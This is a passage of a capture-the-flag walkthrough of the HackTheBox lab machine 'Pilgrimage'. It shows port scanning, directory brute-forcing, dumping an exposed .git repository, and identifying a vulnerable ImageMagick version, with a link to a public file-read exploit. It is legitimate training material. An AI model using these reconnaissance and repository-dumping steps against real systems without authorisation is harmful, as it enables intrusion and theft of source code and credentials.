Starting with pilgrimage which is easy retired box from hackthebox
From machine info page we do get a head start
Machine has a exposed .git repo
It uses a vulnerable version of ImageMagick
Use this Vulnerable version to get SQLite database where passwords are stored in plain text
Having a look at running processes reveals a bash script executed by root, which calls a vulnerable version of binwalk.
As usual we start our vpn and turn on machine, we get a IP address ,in my case it is 10.10.11.219
Starting with a basic nmap scan: nmap -sC -sV -A 10.10.11.219 -v
┌──(jinx㉿MSI)-[~/htb/pilgrimage]
└─$ cat nmap.txt
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-01-28 21:40 IST
NSE: Loaded 156 scripts for scanning.
NSE: Script Pre-scanning.
Initiating NSE at 21:40
Completed NSE at 21:40, 0.00s elapsed
Initiating NSE at 21:40
Completed NSE at 21:40, 0.00s elapsed
Initiating NSE at 21:40
Completed NSE at 21:40, 0.00s elapsed
Initiating Ping Scan at 21:40
Scanning 10.10.11.219 [2 ports]
Completed Ping Scan at 21:40, 0.27s elapsed (1 total hosts)
Initiating Parallel DNS resolution of 1 host. at 21:40
Completed Parallel DNS resolution of 1 host. at 21:40, 1.02s elapsed
Initiating Connect Scan at 21:40
Scanning 10.10.11.219 [1000 ports]
Discovered open port 80/tcp on 10.10.11.219
Discovered open port 22/tcp on 10.10.11.219
Connect Scan Timing: About 39.73% done; ETC: 21:41 (0:00:47 remaining)
Increasing send delay for 10.10.11.219 from 0 to 5 due to max_successful_tryno increase to 4
Increasing send delay for 10.10.11.219 from 5 to 10 due to max_successful_tryno increase to 5
Connect Scan Timing: About 42.73% done; ETC: 21:42 (0:01:22 remaining)
Increasing send delay for 10.10.11.219 from 10 to 20 due to 11 out of 14 dropped probes since last increase.
Increasing send delay for 10.10.11.219 from 20 to 40 due to 11 out of 13 dropped probes since last increase.
Increasing send delay for 10.10.11.219 from 40 to 80 due to 11 out of 12 dropped probes since last increase.
Increasing send delay for 10.10.11.219 from 80 to 160 due to 11 out of 12 dropped probes since last increase.
Connect Scan Timing: About 58.47% done; ETC: 21:42 (0:01:05 remaining)
Connect Scan Timing: About 77.17% done; ETC: 21:42 (0:00:36 remaining)
Completed Connect Scan at 21:42, 163.19s elapsed (1000 total ports)
Initiating Service scan at 21:42
Scanning 2 services on 10.10.11.219
Completed Service scan at 21:43, 6.83s elapsed (2 services on 1 host)
NSE: Script scanning 10.10.11.219.
Initiating NSE at 21:43
Completed NSE at 21:43, 19.48s elapsed
Initiating NSE at 21:43
Completed NSE at 21:43, 2.63s elapsed
Initiating NSE at 21:43
Completed NSE at 21:43, 0.01s elapsed
Nmap scan report for 10.10.11.219
Host is up (0.68s latency).
Not shown: 998 closed tcp ports (conn-refused)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.4p1 Debian 5+deb11u1 (protocol 2.0)
| ssh-hostkey:
| 3072 20:be:60:d2:95:f6:28:c1:b7:e9:e8:17:06:f1:68:f3 (RSA)
| 256 0e:b6:a6:a8:c9:9b:41:73:74:6e:70:18:0d:5f:e0:af (ECDSA)
|_ 256 d1:4e:29:3c:70:86:69:b4:d7:2c:c8:0b:48:6e:98:04 (ED25519)
80/tcp open http nginx 1.18.0
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
|_http-server-header: nginx/1.18.0
|_http-title: Did not follow redirect to http://pilgrimage.htb/
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
NSE: Script Post-scanning.
Initiating NSE at 21:43
Completed NSE at 21:43, 0.00s elapsed
Initiating NSE at 21:43
Completed NSE at 21:43, 0.00s elapsed
Initiating NSE at 21:43
Completed NSE at 21:43, 0.00s elapsed
Read data files from: /usr/bin/../share/nmap
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 193.75 seconds
Above scan shows 2 open ports , port 22 and port 80 , it also lets us know that on port 80 traffic is redirecting to http://pilgrimage.htb
If you try to visit above ip without mapping this host , it will look like
Adding this host to /etc/hosts file
Now visiting pilgrimage.htb on browser will look like

This seems to be a website which helps to shrink images, we get a upload functionality on home page, after clicking shrink button on uploading file we get a link which gives location of updated image

We can download this updated image after visiting the given URL.
There are other functionalities such as login and register,but not of much use
If we try to register and login we just have the history of uploaded files and the url to those converted files.
Discovering directories/files
Using feroxbuster
┌──(jinx㉿MSI)-[~/htb/pilgrimage]
└─$ feroxbuster -u http://pilgrimage.htb
___ ___ __ __ __ __ __ ___
|__ |__ |__) |__) | / ` / \ \_/ | | \ |__
| |___ | \ | \ | \__, \__/ / \ | |__/ |___
by Ben "epi" Risher ver: 2.10.1
───────────────────────────┬──────────────────────
Target Url │ http://pilgrimage.htb
Threads │ 50
Wordlist │ /usr/share/seclists/Discovery/Web-Content/raft-medium-directories.txt
Status Codes │ All Status Codes!
Timeout (secs) │ 7
User-Agent │ feroxbuster/2.10.1
Config File │ /etc/feroxbuster/ferox-config.toml
Extract Links │ true
HTTP methods │ [GET]
Recursion Depth │ 4
───────────────────────────┴──────────────────────
Press [ENTER] to use the Scan Management Menu™
──────────────────────────────────────────────────
403 GET 7l 9w 153c Auto-filtering found 404-like response and created new filter; toggle off with --dont-filter
404 GET 7l 11w 153c Auto-filtering found 404-like response and created new filter; toggle off with --dont-filter
301 GET 7l 11w 169c http://pilgrimage.htb/tmp => http://pilgrimage.htb/tmp/
301 GET 7l 11w 169c http://pilgrimage.htb/assets => http://pilgrimage.htb/assets/
200 GET 171l 403w 6166c http://pilgrimage.htb/login.php
200 GET 186l 505w 4928c http://pilgrimage.htb/assets/css/owl.css
200 GET 5l 27w 1031c http://pilgrimage.htb/assets/js/popup.js
200 GET 178l 395w 5292c http://pilgrimage.htb/assets/js/custom.js
302 GET 0l 0w 0c http://pilgrimage.htb/dashboard.php => http://pilgrimage.htb/login.php
200 GET 94l 234w 3576c http://pilgrimage.htb/assets/css/custom.css
302 GET 0l 0w 0c http://pilgrimage.htb/logout.php => http://pilgrimage.htb/
200 GET 171l 403w 6173c http://pilgrimage.htb/register.php
301 GET 7l 11w 169c http://pilgrimage.htb/assets/css => http://pilgrimage.htb/assets/css/
301 GET 7l 11w 169c http://pilgrimage.htb/assets/images => http://pilgrimage.htb/assets/images/
301 GET 7l 11w 169c http://pilgrimage.htb/assets/js => http://pilgrimage.htb/assets/js/
200 GET 7l 942w 60110c http://pilgrimage.htb/vendor/bootstrap/js/bootstrap.min.js
200 GET 2349l 5229w 50334c http://pilgrimage.htb/assets/css/templatemo-woox-travel.css
200 GET 2l 1283w 86927c http://pilgrimage.htb/vendor/jquery/jquery.min.js
200 GET 11l 552w 57997c http://pilgrimage.htb/assets/css/animate.css
200 GET 6805l 11709w 123176c http://pilgrimage.htb/assets/css/fontawesome.css
200 GET 15l 1928w 119998c http://pilgrimage.htb/assets/js/isotope.min.js
200 GET 7l 2223w 194705c http://pilgrimage.htb/vendor/bootstrap/css/bootstrap.min.css
200 GET 16582l 60225w 485937c http://pilgrimage.htb/assets/js/tabs.js
200 GET 198l 494w 7621c http://pilgrimage.htb/
301 GET 7l 11w 169c http://pilgrimage.htb/vendor => http://pilgrimage.htb/vendor/
301 GET 7l 11w 169c http://pilgrimage.htb/vendor/jquery => http://pilgrimage.htb/vendor/jquery/
[####################] - 3m 240026/240026 0s found:24 errors:1335
[####################] - 3m 30000/30000 168/s http://pilgrimage.htb/
[####################] - 3m 30000/30000 171/s http://pilgrimage.htb/tmp/
[####################] - 3m 30000/30000 170/s http://pilgrimage.htb/assets/
[####################] - 3m 30000/30000 172/s http://pilgrimage.htb/assets/images/
[####################] - 3m 30000/30000 170/s http://pilgrimage.htb/assets/css/
[####################] - 3m 30000/30000 172/s http://pilgrimage.htb/assets/js/
[####################] - 3m 30000/30000 170/s http://pilgrimage.htb/vendor/
[####################] - 3m 30000/30000 170/s http://pilgrimage.htb/vendor/jquery/
Nothing much interesting except /tmp/ directory
Using gobuster with different wordlist
┌──(jinx㉿MSI)-[~/htb/pilgrimage]
└─$ gobuster dir --url http://pilgrimage.htb/ --wordlist /usr/share/wordlists/seclists/Discovery/Web-Content/common.txt
===============================================================
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://pilgrimage.htb/
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/seclists/Discovery/Web-Content/common.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.6
[+] Timeout: 10s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
/.git/HEAD (Status: 200) [Size: 23]
/.git (Status: 301) [Size: 169] [--> http://pilgrimage.htb/.git/]
/.git/config (Status: 200) [Size: 92]
/.git/logs/ (Status: 403) [Size: 153]
/.git/index (Status: 200) [Size: 3768]
/.hta (Status: 403) [Size: 153]
/.htaccess (Status: 403) [Size: 153]
/.htpasswd (Status: 403) [Size: 153]
/assets (Status: 301) [Size: 169] [--> http://pilgrimage.htb/assets/]
/index.php (Status: 200) [Size: 7621]
Progress: 2766 / 4724 (58.55%)^C
[!] Keyboard interrupt detected, terminating.
Progress: 2786 / 4724 (58.98%)
===============================================================
Finished
===============================================================
We do find .git directory on trying to browse this we get an unauthorized error message. Let's try to dump this git repo on our local machine using a tool.
Using this https://github.com/arthaud/git-dumper
(Reference: Git - HackTricks)
┌──(jinx㉿MSI)-[~/htb/pilgrimage/git-dumper]
└─$ python3 git_dumper.py http://pilgrimage.htb/.git git
[-] Testing http://pilgrimage.htb/.git/HEAD [200]
[-] Testing http://pilgrimage.htb/.git/ [403]
[-] Fetching common files
[-] Fetching http://pilgrimage.htb/.gitignore [404]
[-] http://pilgrimage.htb/.gitignore responded with status code 404
[-] Fetching http://pilgrimage.htb/.git/description [200]
[-] Fetching http://pilgrimage.htb/.git/COMMIT_EDITMSG [200]
[-] Fetching http://pilgrimage.htb/.git/hooks/post-commit.sample [404]
[-] Fetching http://pilgrimage.htb/.git/hooks/post-update.sample [200]
[-] http://pilgrimage.htb/.git/hooks/post-commit.sample responded with status code 404
[-] Fetching http://pilgrimage.htb/.git/hooks/commit-msg.sample [200]
[-] Fetching http://pilgrimage.htb/.git/hooks/pre-receive.sample [200]
[-] Fetching http://pilgrimage.htb/.git/hooks/applypatch-msg.sample [200]
[-] Fetching http://pilgrimage.htb/.git/hooks/pre-rebase.sample [200]
[-] Fetching http://pilgrimage.htb/.git/index [200]
[-] Fetching http://pilgrimage.htb/.git/hooks/pre-applypatch.sample [200]
[-] Fetching http://pilgrimage.htb/.git/hooks/post-receive.sample [404]
[-] http://pilgrimage.htb/.git/hooks/post-receive.sample responded with status code 404
[-] Fetching http://pilgrimage.htb/.git/hooks/pre-commit.sample [200]
[-] Fetching http://pilgrimage.htb/.git/hooks/update.sample [200]
[-] Fetching http://pilgrimage.htb/.git/info/exclude [200]
[-] Fetching http://pilgrimage.htb/.git/hooks/prepare-commit-msg.sample [200]
[-] Fetching http://pilgrimage.htb/.git/hooks/pre-push.sample [200]
[-] Fetching http://pilgrimage.htb/.git/objects/info/packs [404]
[-] http://pilgrimage.htb/.git/objects/info/packs responded with status code 404
[-] Finding refs/
[-] Fetching http://pilgrimage.htb/.git/HEAD [200]
[-] Fetching http://pilgrimage.htb/.git/ORIG_HEAD [404]
[-] http://pilgrimage.htb/.git/ORIG_HEAD responded with status code 404
[-] Fetching http://pilgrimage.htb/.git/config [200]
[-] Fetching http://pilgrimage.htb/.git/FETCH_HEAD [404]
[-] Fetching http://pilgrimage.htb/.git/logs/refs/remotes/origin/master [404]
[-] http://pilgrimage.htb/.git/logs/refs/remotes/origin/master responded with status code 404
[-] http://pilgrimage.htb/.git/FETCH_HEAD responded with status code 404
[-] Fetching http://pilgrimage.htb/.git/logs/HEAD [200]
[-] Fetching http://pilgrimage.htb/.git/logs/refs/heads/master [200]
[-] Fetching http://pilgrimage.htb/.git/logs/refs/stash [404]
[-] http://pilgrimage.htb/.git/logs/refs/stash responded with status code 404
[-] Fetching http://pilgrimage.htb/.git/logs/refs/remotes/origin/HEAD [404]
[-] http://pilgrimage.htb/.git/logs/refs/remotes/origin/HEAD responded with status code 404
[-] Fetching http://pilgrimage.htb/.git/info/refs [404]
[-] http://pilgrimage.htb/.git/info/refs responded with status code 404
[-] Fetching http://pilgrimage.htb/.git/packed-refs [404]
[-] http://pilgrimage.htb/.git/packed-refs responded with status code 404
[-] Fetching http://pilgrimage.htb/.git/refs/heads/master [200]
[-] Fetching http://pilgrimage.htb/.git/refs/remotes/origin/HEAD [404]
[-] http://pilgrimage.htb/.git/refs/remotes/origin/HEAD responded with status code 404
[-] Fetching http://pilgrimage.htb/.git/refs/remotes/origin/master [404]
[-] http://pilgrimage.htb/.git/refs/remotes/origin/master responded with status code 404
[-] Fetching http://pilgrimage.htb/.git/refs/stash [404]
[-] http://pilgrimage.htb/.git/refs/stash responded with status code 404
[-] Fetching http://pilgrimage.htb/.git/refs/wip/wtree/refs/heads/master [404]
[-] Fetching http://pilgrimage.htb/.git/refs/wip/index/refs/heads/master [404]
[-] http://pilgrimage.htb/.git/refs/wip/index/refs/heads/master responded with status code 404
[-] http://pilgrimage.htb/.git/refs/wip/wtree/refs/heads/master responded with status code 404
[-] Finding packs
[-] Finding objects
[-] Fetching objects
[-] Fetching http://pilgrimage.htb/.git/objects/00/00000000000000000000000000000000000000 [404]
[-] http://pilgrimage.htb/.git/objects/00/00000000000000000000000000000000000000 responded with status code 404
[-] Fetching http://pilgrimage.htb/.git/objects/dc/446514835fe49994e27a1c2cf35c9e45916c71 [200]
[-] Fetching http://pilgrimage.htb/.git/objects/f2/b67ac629e09e9143d201e9e7ba6a83ee02d66e [200]
[-] Fetching http://pilgrimage.htb/.git/objects/b6/c438e8ba16336198c2e62fee337e126257b909 [200]
[-] Fetching http://pilgrimage.htb/.git/objects/54/4d28df79fe7e6757328f7ecddf37a9aac17322 [200]
[-] Fetching http://pilgrimage.htb/.git/objects/c3/27c2362dd4f8eb980f6908c49f8ef014d19568 [200]
[-] Fetching http://pilgrimage.htb/.git/objects/cd/2774e97bfe313f2ec2b8dc8285ec90688c5adb [200]
[-] Fetching http://pilgrimage.htb/.git/objects/e9/2c0655b5ac3ec2bfbdd015294ddcbe054fb783 [200]
[-] Fetching http://pilgrimage.htb/.git/objects/1f/2ef7cfabc9cf1d117d7a88f3a63cadbb40cca3 [200]
[-] Fetching http://pilgrimage.htb/.git/objects/11/dbdd149e3a657bc59750b35e1136af861a579f [200]
[-] Fetching http://pilgrimage.htb/.git/objects/29/4ee966c8b135ea3e299b7ca49c450e78870b59 [200]
[-] Fetching http://pilgrimage.htb/.git/objects/8e/42bc52e73caeaef5e58ae0d9844579f8e1ae18 [200]
[-] Fetching http://pilgrimage.htb/.git/objects/e1/a40beebc7035212efdcb15476f9c994e3634a7 [200]
[-] Fetching http://pilgrimage.htb/.git/objects/fb/f9e44d80c149c822db0b575dbfdc4625744aa4 [200]
[-] Fetching http://pilgrimage.htb/.git/objects/2b/95e3c61cd8f7f0b7887a8151207b204d576e14 [200]
[-] Fetching http://pilgrimage.htb/.git/objects/6c/965df00a57fd13ad50b5bbe0ae1746cdf6403d [200]
[-] Fetching http://pilgrimage.htb/.git/objects/46/44c40a1f15a1eed9a8455e6ac2a0be29b5bf9e [200]
[-] Fetching http://pilgrimage.htb/.git/objects/06/19fc1c747e6278bbd51a30de28b3fcccbd848a [200]
[-] Fetching http://pilgrimage.htb/.git/objects/b4/21518638bfb4725d72cc0980d8dcaf6074abe7 [200]
[-] Fetching http://pilgrimage.htb/.git/objects/a5/29d883c76f026420aed8dbcbd4c245ed9a7c0b [200]
[-] Fetching http://pilgrimage.htb/.git/objects/96/3349e4f7a7a35c8f97043c20190efbe20d159a [200]
[-] Fetching http://pilgrimage.htb/.git/objects/47/6364752c5fa7ad9aa10f471dc955aac3d3cf34 [200]
[-] Fetching http://pilgrimage.htb/.git/objects/c2/a4c2fd4e5b2374c6e212d1800097e3b30ff4e2 [200]
[-] Fetching http://pilgrimage.htb/.git/objects/c2/cbe0c97b6f3117d4ab516b423542e5fe7757bc [200]
[-] Fetching http://pilgrimage.htb/.git/objects/fd/90fe8e067b4e75012c097a088073dd1d3e75a4 [200]
[-] Fetching http://pilgrimage.htb/.git/objects/88/16d69710c5d2ee58db84afa5691495878f4ee1 [200]
[-] Fetching http://pilgrimage.htb/.git/objects/c4/3565452792f19d2cf2340266dbecb82f2a0571 [200]
[-] Fetching http://pilgrimage.htb/.git/objects/ff/dbd328a3efc5dad2a97be47e64d341d696576c [200]
[-] Fetching http://pilgrimage.htb/.git/objects/76/a559577d4f759fff6af1249b4a277f352822d5 [200]
[-] Fetching http://pilgrimage.htb/.git/objects/b2/15e14bb4766deff4fb926e1aa080834935d348 [200]
[-] Fetching http://pilgrimage.htb/.git/objects/50/210eb2a1620ef4c4104c16ee7fac16a2c83987 [200]
[-] Fetching http://pilgrimage.htb/.git/objects/c4/18930edec4da46019a1bac06ecb6ec6f7975bb [200]
[-] Fetching http://pilgrimage.htb/.git/objects/5f/ec5e0946296a0f09badeb08571519918c3da77 [200]
[-] Fetching http://pilgrimage.htb/.git/objects/49/cd436cf92cc28645e5a8be4b1973683c95c537 [200]
[-] Fetching http://pilgrimage.htb/.git/objects/fa/175a75d40a7be5c3c5dee79b36f626de328f2e [200]
[-] Fetching http://pilgrimage.htb/.git/objects/1f/8ddab827030fbc81b7cb4441ec4c9809a48bc1 [200]
[-] Fetching http://pilgrimage.htb/.git/objects/2f/9156e434cfa6204c9d48733ee5c0d86a8a4e23 [200]
[-] Fetching http://pilgrimage.htb/.git/objects/f3/e708fd3c3689d0f437b2140e08997dbaff6212 [200]
[-] Fetching http://pilgrimage.htb/.git/objects/8a/62aac3b8e9105766f3873443758b7ddf18d838 [200]
[-] Fetching http://pilgrimage.htb/.git/objects/93/ed6c0458c9a366473a6bcb919b1033f16e7a8d [200]
[-] Fetching http://pilgrimage.htb/.git/objects/36/c734d44fe952682020fd9762ee9329af51848d [200]
[-] Fetching http://pilgrimage.htb/.git/objects/81/703757c43fe30d0f3c6157a1c20f0fea7331fc [200]
[-] Fetching http://pilgrimage.htb/.git/objects/26/8dbf75d02f0d622ac4ff9e402175eacbbaeddd [200]
[-] Fetching http://pilgrimage.htb/.git/objects/a7/3926e2965989a71725516555bcc1fe2c7d4f9e [200]
[-] Fetching http://pilgrimage.htb/.git/objects/9e/ace5d0e0c82bff5c93695ac485fe52348c855e [200]
[-] Fetching http://pilgrimage.htb/.git/objects/8f/155a75593279c9723a1b15e5624a304a174af2 [200]
[-] Fetching http://pilgrimage.htb/.git/objects/98/10e80fba2c826a142e241d0f65a07ee580eaad [200]
[-] Fetching http://pilgrimage.htb/.git/objects/23/1150acdd01bbbef94dfb9da9f79476bfbb16fc [200]
[-] Fetching http://pilgrimage.htb/.git/objects/ca/d9dfca08306027b234ddc2166c838de9301487 [200]
[-] Fetching http://pilgrimage.htb/.git/objects/f1/8fa9173e9f7c1b2f30f3d20c4a303e18d88548 [200]
[-] Running git checkout .
now we can checkout the source code:
there are few interesting files like index.php, a binary magick

We can see, index.php is directly using exec() for binary magick 🤨, Checking the version for this binary gives:
Version 7.1.0-49, checking available exploits on this version gives:
This blog explains why exactly this version is vulnerable to file read : https://www.metabaseq.com/imagemagick-zero-days/
we can directly use the first link from exploit-db to get a file read: https://www.exploit-db.com/exploits/51261
